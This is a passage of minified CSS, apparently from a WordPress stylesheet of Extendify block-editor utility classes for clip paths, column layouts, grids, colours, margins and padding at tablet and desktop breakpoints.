93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 